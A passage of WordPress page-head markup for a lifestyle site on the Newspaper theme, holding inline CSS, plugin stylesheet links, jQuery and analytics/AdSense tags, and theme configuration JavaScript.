3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/18142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=18142' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cc2e0d5555";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap 